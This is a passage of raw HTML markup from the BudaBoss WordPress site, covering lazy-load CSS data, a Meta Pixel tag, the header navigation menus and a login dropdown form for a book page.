url('https:\/\/budaboss.co.ke\/wp-content\/plugins\/wp-books-gallery\/assets\/img\/br_down.png');}","hash":"94598f77-cc7e-489e-905f-e7bb05a81e21","url":"https:\/\/budaboss.co.ke\/wp-content\/plugins\/wp-books-gallery\/assets\/img\/br_down.png"},{"selector":"#give_purchase_form_wrap span.card-type.dankort","style":"#give_purchase_form_wrap span.card-type.dankort{--wpr-bg-79587a87-70d8-4d68-b1d5-8cf5a7867060: url('https:\/\/budaboss.co.ke\/wp-content\/plugins\/give\/build\/images\/dankort.b2d8eb77.png');}","hash":"79587a87-70d8-4d68-b1d5-8cf5a7867060","url":"https:\/\/budaboss.co.ke\/wp-content\/plugins\/give\/build\/images\/dankort.b2d8eb77.png"},{"selector":"#give_purchase_form_wrap input.give-input.card-cvc.valid,#give_purchase_form_wrap input.give-input.card-expiry.valid,#give_purchase_form_wrap input.give-input.card-number.valid","style":"#give_purchase_form_wrap input.give-input.card-cvc.valid,#give_purchase_form_wrap input.give-input.card-expiry.valid,#give_purchase_form_wrap input.give-input.card-number.valid{--wpr-bg-0d44e348-b891-4bd9-bd32-4205257be0ef: url('https:\/\/budaboss.co.ke\/wp-content\/plugins\/give\/build\/images\/tick.9cdce16f.png');}","hash":"0d44e348-b891-4bd9-bd32-4205257be0ef","url":"https:\/\/budaboss.co.ke\/wp-content\/plugins\/give\/build\/images\/tick.9cdce16f.png"},{"selector":".bdt-lazy-loading","style":".bdt-lazy-loading{--wpr-bg-6ca6d95e-4dfb-45f1-8370-dc320a9cf085: url('https:\/\/budaboss.co.ke\/wp-content\/plugins\/bdthemes-element-pack\/assets\/images\/loading.svg');}","hash":"6ca6d95e-4dfb-45f1-8370-dc320a9cf085","url":"https:\/\/budaboss.co.ke\/wp-content\/plugins\/bdthemes-element-pack\/assets\/images\/loading.svg"},{"selector":"table.dataTable thead .dt-orderable-asc,table.dataTable thead .dt-orderable-desc","style":"table.dataTable thead .dt-orderable-asc,table.dataTable thead .dt-orderable-desc{--wpr-bg-45943c7a-20c9-4b81-a250-efeac2342a96: url('https:\/\/budaboss.co.ke\/wp-content\/plugins\/elementskit-lite\/widgets\/init\/assets\/img\/arrow.png');}","hash":"45943c7a-20c9-4b81-a250-efeac2342a96","url":"https:\/\/budaboss.co.ke\/wp-content\/plugins\/elementskit-lite\/widgets\/init\/assets\/img\/arrow.png"},{"selector":"table.dataTable thead .dt-ordering-asc","style":"table.dataTable thead .dt-ordering-asc{--wpr-bg-934b9542-4a96-400e-b548-db990e5da6e7: url('https:\/\/budaboss.co.ke\/wp-content\/plugins\/elementskit-lite\/widgets\/init\/assets\/img\/sort_asc.png');}","hash":"934b9542-4a96-400e-b548-db990e5da6e7","url":"https:\/\/budaboss.co.ke\/wp-content\/plugins\/elementskit-lite\/widgets\/init\/assets\/img\/sort_asc.png"},{"selector":"table.dataTable thead .dt-ordering-desc","style":"table.dataTable thead .dt-ordering-desc{--wpr-bg-c9796cbc-7750-499c-baf6-a24315d94e3d: url('https:\/\/budaboss.co.ke\/wp-content\/plugins\/elementskit-lite\/widgets\/init\/assets\/img\/sort_desc.png');}","hash":"c9796cbc-7750-499c-baf6-a24315d94e3d","url":"https:\/\/budaboss.co.ke\/wp-content\/plugins\/elementskit-lite\/widgets\/init\/assets\/img\/sort_desc.png"},{"selector":"table.dataTable thead .dt-ordering-asc-disabled","style":"table.dataTable thead .dt-ordering-asc-disabled{--wpr-bg-9d208743-fc20-4e3a-8642-1071172c4f88: url('https:\/\/budaboss.co.ke\/wp-content\/plugins\/elementskit-lite\/widgets\/init\/assets\/img\/sort_asc_disabled.png');}","hash":"9d208743-fc20-4e3a-8642-1071172c4f88","url":"https:\/\/budaboss.co.ke\/wp-content\/plugins\/elementskit-lite\/widgets\/init\/assets\/img\/sort_asc_disabled.png"},{"selector":".story-with-background","style":".story-with-background{--wpr-bg-b55d4b97-8416-47e4-8094-3310110fb1be: url('https:\/\/budaboss.co.ke\/wp-content\/plugins\/royal-elementor-addons\/assets\/css\/');}","hash":"b55d4b97-8416-47e4-8094-3310110fb1be","url":"https:\/\/budaboss.co.ke\/wp-content\/plugins\/royal-elementor-addons\/assets\/css\/"},{"selector":"button.pswp__button","style":"button.pswp__button{--wpr-bg-89ce9ccf-3f75-4652-91af-16a1b494f664: url('https:\/\/c0.wp.com\/p\/woocommerce\/9.9.6\/assets\/css\/photoswipe\/default-skin\/default-skin.png');}","hash":"89ce9ccf-3f75-4652-91af-16a1b494f664","url":"https:\/\/c0.wp.com\/p\/woocommerce\/9.9.6\/assets\/css\/photoswipe\/default-skin\/default-skin.png"},{"selector":".pswp__button,.pswp__button--arrow--left,.pswp__button--arrow--right","style":".pswp__button,.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{--wpr-bg-b471043c-9fbe-479a-aec0-926619235fad: url('https:\/\/c0.wp.com\/p\/woocommerce\/9.9.6\/assets\/css\/photoswipe\/default-skin\/default-skin.png');}","hash":"b471043c-9fbe-479a-aec0-926619235fad","url":"https:\/\/c0.wp.com\/p\/woocommerce\/9.9.6\/assets\/css\/photoswipe\/default-skin\/default-skin.png"},{"selector":".pswp__preloader--active .pswp__preloader__icn","style":".pswp__preloader--active .pswp__preloader__icn{--wpr-bg-185e0d40-e393-4a4b-afff-9fb4f4d35e1d: url('https:\/\/c0.wp.com\/p\/woocommerce\/9.9.6\/assets\/css\/photoswipe\/default-skin\/preloader.gif');}","hash":"185e0d40-e393-4a4b-afff-9fb4f4d35e1d","url":"https:\/\/c0.wp.com\/p\/woocommerce\/9.9.6\/assets\/css\/photoswipe\/default-skin\/preloader.gif"},{"selector":".pswp--svg .pswp__button,.pswp--svg .pswp__button--arrow--left,.pswp--svg .pswp__button--arrow--right","style":".pswp--svg .pswp__button,.pswp--svg .pswp__button--arrow--left:before,.pswp--svg .pswp__button--arrow--right:before{--wpr-bg-dc764a3b-5a1a-4944-b47a-35a18abc8666: url('https:\/\/c0.wp.com\/p\/woocommerce\/9.9.6\/assets\/css\/photoswipe\/default-skin\/default-skin.svg');}","hash":"dc764a3b-5a1a-4944-b47a-35a18abc8666","url":"https:\/\/c0.wp.com\/p\/woocommerce\/9.9.6\/assets\/css\/photoswipe\/default-skin\/default-skin.svg"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.19.1.1-beta" data-wpr-features="wpr_lazyload_css_bg_img wpr_image_dimensions wpr_minify_css wpr_cdn wpr_preload_links wpr_host_fonts_locally wpr_desktop" /></head>
<body class="wp-singular books-template-default single single-books postid-3056 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor theme-hello-elementor woocommerce-no-js tribe-no-js page-template-hello-elementor tec-no-tickets-on-recurring tec-no-rsvp-on-recurring hello-elementor-default e-wc-error-notice e-wc-message-notice e-wc-info-notice elementor-default elementor-kit-1803 tribe-theme-hello-elementor">


<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="//www.facebook.com/tr?id=2701836486498966&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->

<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<div data-rocket-location-hash="d7e51e7f8b33c130a0f43744151fee67" data-elementor-type="header" data-elementor-id="3778" class="elementor elementor-3778 elementor-location-header" data-elementor-settings="{&quot;element_pack_global_tooltip_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}" data-elementor-post-type="elementor_library">
					<section data-rocket-location-hash="db900dc037ccb6f0bad4f075224acbe6" class="elementor-section elementor-top-section elementor-element elementor-element-d135938 elementor-section-content-middle elementor-section-full_width elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no elementor-invisible" data-id="d135938" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;animation&quot;:&quot;fadeInDown&quot;,&quot;animation_delay&quot;:0,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div data-rocket-location-hash="0b3376bad69c5a64f5d59c7096455786" class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c81de2e menu-blur" data-id="c81de2e" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-6b29cc6 elementor-section-content-middle elementor-section-height-min-height elementor-hidden-tablet elementor-hidden-mobile floatbar elementor-section-boxed elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="6b29cc6" data-element_type="section" id="floatbar" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-f6c06f8 elementor-hidden-tablet elementor-hidden-mobile" data-id="f6c06f8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b873ae9 wpr-main-menu-align-right wpr-sub-menu-fx-move-down elementor-widget__width-inherit wpr-mobile-menu-display-offcanvas wpr-main-menu-align--tabletleft wpr-main-menu-align--mobileleft wpr-pointer-underline wpr-pointer-line-fx wpr-pointer-fx-fade wpr-sub-icon-caret-down wpr-nav-menu-bp-tablet wpr-mobile-menu-offcanvas-slide-left wpr-mobile-toggle-v1 wpr-sub-divider-yes wpr-mobile-divider-yes elementor-widget elementor-widget-wpr-mega-menu" data-id="b873ae9" data-element_type="widget" data-settings="{&quot;menu_layout&quot;:&quot;horizontal&quot;}" data-widget_type="wpr-mega-menu.default">
				<div class="elementor-widget-container">
					<nav class="wpr-nav-menu-container wpr-mega-menu-container wpr-nav-menu-horizontal" data-trigger="hover"><ul id="menu-1-b873ae9" class="wpr-nav-menu wpr-mega-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4949"><a href="https://budaboss.co.ke/" class="wpr-menu-item wpr-pointer-item"><span>Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4942"><a href="https://budaboss.co.ke/about-budaboss/" class="wpr-menu-item wpr-pointer-item"><span>About BudaBoss</span><span class="wpr-mega-menu-badge wpr-mega-menu-badge-animation" style="color: #ffff00;background-color: #000000;border-color: #000000;">NEW!</span><i class="wpr-sub-icon fas" aria-hidden="true"></i></a>
<ul  class="sub-menu wpr-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5737"><a href="https://budaboss.co.ke/about-entertainment/" class="wpr-sub-menu-item"><span>About Entertainment</span></a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5736"><a href="https://budaboss.co.ke/about-ministry/" class="wpr-sub-menu-item"><span>About Ministry</span></a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5993"><a href="#" class="wpr-sub-menu-item"><span>The BudaBoss Brands</span><i class="wpr-sub-icon fas wpr-sub-icon-rotate" aria-hidden="true"></i></a>
	<ul  class="sub-menu wpr-sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6003"><a href="https://budaboss.co.ke/budaboss/" class="wpr-sub-menu-item"><span>Budaboss Live</span></a>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6002"><a href="https://budaboss.co.ke/budaboss-library/" class="wpr-sub-menu-item"><span>BudaBoss Library</span></a>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6005"><a href="https://budaboss.co.ke/budaboss-ministry/" class="wpr-sub-menu-item"><span>BudaBoss Ministry</span></a>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5999"><a href="https://budaboss.co.ke/budaboss-challenge/" class="wpr-sub-menu-item"><span>BudaBoss Challenge</span></a>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6004"><a href="https://budaboss.co.ke/budaboss-merchandise/" class="wpr-sub-menu-item"><span>BudaBoss Merchandise</span></a>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6001"><a href="https://budaboss.co.ke/budaboss-fans-graffiti-wall/" class="wpr-sub-menu-item"><span>BudaBoss Fans Graffiti Wall</span></a>	</ul>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4943"><a href="https://budaboss.co.ke/events/" class="wpr-menu-item wpr-pointer-item"><i class="wpr-mega-menu-icon fas fa-fire" style="font-size: 15px; color: #ffff00"></i><span>Events</span><span class="wpr-mega-menu-badge wpr-mega-menu-badge-animation" style="color: #ffff00;background-color: #000000;border-color: #000000;">HOT!</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4948"><a href="https://budaboss.co.ke/gallery/" class="wpr-menu-item wpr-pointer-item"><span>Gallery</span></a></li>
</ul></nav><nav class="wpr-mobile-nav-menu-container"><div class="wpr-mobile-toggle-wrap"><div class="wpr-mobile-toggle"><span class="wpr-mobile-toggle-line"></span><span class="wpr-mobile-toggle-line"></span><span class="wpr-mobile-toggle-line"></span></div></div><div class="wpr-mobile-mega-menu-wrap wpr-anim-timing-ease-default" toggle-backface=""><div class="mobile-mega-menu-header"><i class="mobile-mega-menu-close fas fa-times"></i></div><ul id="mobile-menu-2-b873ae9" class="wpr-mobile-nav-menu wpr-mobile-mega-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4949"><a href="https://budaboss.co.ke/" class="wpr-mobile-menu-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4942"><a href="https://budaboss.co.ke/about-budaboss/" class="wpr-mobile-menu-item">About BudaBoss<span class="wpr-mega-menu-badge" style="color: #ffff00;background-color: #000000;">NEW!</span><i class="wpr-mobile-sub-icon"></i></a>
<ul  class="sub-menu wpr-mobile-sub-menu">
<li class="wpr-menu-offcanvas-back-wrap"><div class="wpr-menu-offcanvas-back"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 499.6 320.6" style="enable-background:new 0 0 499.6 320.6;" xml:space="preserve"><g><path class="st0" d="M499.6,159.3c0.3,7-2.4,13.2-7,17.9c-4.3,4.3-10.4,7-16.9,7H81.6l95.6,95.6c9.3,9.3,9.3,24.4,0,33.8c-4.6,4.6-10.8,7-16.9,7c-6.1,0-12.3-2.4-16.9-7L6.9,177.2c-9.3-9.3-9.3-24.4,0-33.8l16.9-16.9l0,0L143.3,6.9c9.3-9.3,24.4-9.3,33.8,0c4.6,4.6,7,10.8,7,16.9s-2.4,12.3-7,16.9l-95.6,95.6h393.7C488.3,136.3,499.1,146.4,499.6,159.3z"/></g></svg></div></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5737"><a href="https://budaboss.co.ke/about-entertainment/" class="wpr-mobile-sub-menu-item">About Entertainment</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5736"><a href="https://budaboss.co.ke/about-ministry/" class="wpr-mobile-sub-menu-item">About Ministry</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5993"><a href="#" class="wpr-mobile-sub-menu-item">The BudaBoss Brands<i class="wpr-mobile-sub-icon"></i></a>
	<ul  class="sub-menu wpr-mobile-sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6003"><a href="https://budaboss.co.ke/budaboss/" class="wpr-mobile-sub-menu-item">Budaboss Live</a>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6002"><a href="https://budaboss.co.ke/budaboss-library/" class="wpr-mobile-sub-menu-item">BudaBoss Library</a>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6005"><a href="https://budaboss.co.ke/budaboss-ministry/" class="wpr-mobile-sub-menu-item">BudaBoss Ministry</a>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5999"><a href="https://budaboss.co.ke/budaboss-challenge/" class="wpr-mobile-sub-menu-item">BudaBoss Challenge</a>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6004"><a href="https://budaboss.co.ke/budaboss-merchandise/" class="wpr-mobile-sub-menu-item">BudaBoss Merchandise</a>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6001"><a href="https://budaboss.co.ke/budaboss-fans-graffiti-wall/" class="wpr-mobile-sub-menu-item">BudaBoss Fans Graffiti Wall</a>	</ul>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4943"><a href="https://budaboss.co.ke/events/" class="wpr-mobile-menu-item"><i class="wpr-mega-menu-icon fas fa-fire" style="font-size: 15px; color: #ffff00"></i>Events<span class="wpr-mega-menu-badge" style="color: #ffff00;background-color: #000000;">HOT!</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4948"><a href="https://budaboss.co.ke/gallery/" class="wpr-mobile-menu-item">Gallery</a></li>
</ul></div><div class="wpr-mobile-mega-menu-overlay"></div></nav>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-64799f8" data-id="64799f8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7aceec9 elementor-widget-tablet__width-initial elementor-widget-mobile__width-initial e-transform e-transform elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="7aceec9" data-element_type="widget" data-settings="{&quot;_transform_scale_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.5,&quot;sizes&quot;:[]},&quot;_transform_scale_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.1999999999999999555910790149937383830547332763671875,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_scale_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://budaboss.co.ke">
			<img width="300" height="61" src="//budaboss.co.ke/wp-content/uploads/2022/05/cropped-BudaBoss-Logo-Recovered-2-2.png" class="attachment-full size-full wp-image-4130" alt="" data-attachment-id="4130" data-permalink="https://budaboss.co.ke/cropped-budaboss-logo-recovered-2-2-png/" data-orig-file="https://budaboss.co.ke/wp-content/uploads/2022/05/cropped-BudaBoss-Logo-Recovered-2-2.png" data-orig-size="300,61" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="cropped-BudaBoss-Logo-Recovered-2-2.png" data-image-description="&lt;p&gt;https://www.budaboss.co.ke/wp-content/uploads/2022/05/cropped-BudaBoss-Logo-Recovered-2-2.png&lt;/p&gt;
" data-image-caption="" data-medium-file="https://budaboss.co.ke/wp-content/uploads/2022/05/cropped-BudaBoss-Logo-Recovered-2-2.png" data-large-file="https://budaboss.co.ke/wp-content/uploads/2022/05/cropped-BudaBoss-Logo-Recovered-2-2.png" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-795ffcc elementor-hidden-tablet elementor-hidden-mobile" data-id="795ffcc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e9c9e9d elementor-nav-menu__align-start elementor-nav-menu--stretch elementor-widget-tablet__width-inherit elementor-hidden-tablet elementor-hidden-mobile elementor-widget-mobile__width-initial elementor-widget__width-initial elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="e9c9e9d" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-angle-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-slide">
				<ul id="menu-1-e9c9e9d" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4940"><a href="https://budaboss.co.ke/shop/" class="elementor-item">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4939"><a href="https://budaboss.co.ke/budaboss-blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4937"><a href="https://budaboss.co.ke/contact-us/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-e9c9e9d" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4940"><a href="https://budaboss.co.ke/shop/" class="elementor-item" tabindex="-1">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4939"><a href="https://budaboss.co.ke/budaboss-blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4937"><a href="https://budaboss.co.ke/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-9d83821" data-id="9d83821" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ba64b59 elementor-button-align-center elementor-align-center elementor-widget__width-auto bdt-show-recaptcha-badge-yes elementor-widget elementor-widget-bdt-user-login" data-id="ba64b59" data-element_type="widget" data-widget_type="bdt-user-login.bdt-dropdown">
				<div class="elementor-widget-container">
							<div class="bdt-user-login bdt-user-login-skin-dropdown">
			<a class="elementor-button bdt-button-dropdown elementor-size-xl " href="javascript:void(0)">
						<span class="elementor-button-content-wrapper">
			
				<span class="bdt-button-dropdown-icon elementor-button-icon elementor-align-icon-right">

					<i aria-hidden="true" class="fa-fw icon icon-user"></i>
				</span>

			
			
			<span class="elementor-button-text bdt-visible@l">
							</span>
		</span>
					</a>

			<div data-bdt-dropdown="{&quot;mode&quot;:&quot;click&quot;,&quot;pos&quot;:&quot;bottom-justify&quot;,&quot;offset&quot;:35}" class="bdt-dropdown bdt-drop">

				<div class="elementor-form-fields-wrapper bdt-text-left">
							<form id="bdt-user-loginba64b59" class="bdt-user-login-form bdt-form-stacked bdt-width-1-1" method="post">
			<input type="hidden" name="action" value="element_pack_ajax_login">
						<input type="hidden" class="widget_id" name="widget_id" value="ba64b59" />
			<input type="hidden" class="page_id" name="page_id" value="3056" />
			<input type="hidden" name="redirect_after_login" value="/books/soar-build-your-vision-from-the-ground-up/" class="redirect_after_login" />
			<div class="bdt-user-login-status"></div>
			<div class="bdt-field-group bdt-width-1-1 elementor-field-required">
									<label for="userba64b59" class="bdt-form-label">
						Username or Email					</label>
					<div class="bdt-form-controls"><input type="text" name="user_login" id="userba64b59" placeholder="Username or Email" class="bdt-input bdt-form-small" required></div>			</div>

			<div class="bdt-field-group bdt-width-1-1 elementor-field-required">
				
					<label for="passwordba64b59" class="bdt-form-label">
						Password					</label>

					<div class="bdt-form-controls bdt-pass-input-wrapper"><input type="password" name="user_password" id="passwordba64b59" placeholder="Password" class="bdt-input bdt-form-small" required><div class="bdt-toggle-pass-wrapper"><i class="ep-icon-eye"></i></div></div>			</div>

							<div class="bdt-field-group bdt-remember-me">
					<label for="remember-me-ba64b59" class="bdt-form-label">
						<input type="checkbox" id="remember-me-ba64b59" class="bdt-checkbox" name="rememberme" value="forever">
													Remember Me												</label>
				</div>
				
			<div class="elementor-field-type-submit bdt-field-group bdt-flex">
				<button type="submit" class="elementor-animation-pulse elementor-button bdt-button bdt-button-primary" name="wp-submit">
											<span>
							Log In						</span>
										</button>
			</div>

							<div class="bdt-field-group bdt-width-1-1 bdt-margin-remove-bottom bdt-user-login-password">

																	<a class="bdt-lost-password" href="https://www.budaboss.co.ke/password-reset/">
															Lost password?														</a>
						
																	<a class="bdt-register" href="https://www.budaboss.co.ke/register/">
															Register														</a>
						
				</div>
				
